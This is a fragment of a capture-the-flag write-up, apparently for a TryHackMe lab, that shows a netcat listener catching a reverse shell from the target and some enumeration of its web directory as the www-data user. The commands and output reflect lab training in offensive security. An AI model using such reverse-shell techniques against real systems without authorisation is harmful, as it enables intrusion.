 ┌──(root🇱🇧Axlaen)-[/home/hacking/writeups-docs/TryHackMe/U.A.-High-School]
└─# nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.13.3.231] from (UNKNOWN) [10.10.56.94] 44454
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/assets
$ ls -la
total 20
drwxrwxr-x 3 www-data www-data 4096 Jan 25  2024 .
drwxr-xr-x 3 www-data www-data 4096 Dec 13  2023 ..
drwxrwxr-x 2 www-data www-data 4096 Jul  9  2023 images
-rw-rw-r-- 1 www-data www-data  213 Jul  9  2023 index.php
-rw-r--r-- 1 root     root     2943 Jan 25  2024 styles.css
$ cd images
$ ls -la
total 336
drwxrwxr-x 2 www-data www-data   4096 Jul  9  2023 .
drwxrwxr-x 3 www-data www-data   4096 Jan 25  2024 ..
-rw-rw-r-- 1 www-data www-data  98264 Jul  9  2023 oneforall.jpg
-rw-rw-r-- 1 www-data www-data 237170 Jul  9  2023 yuei.jpg
$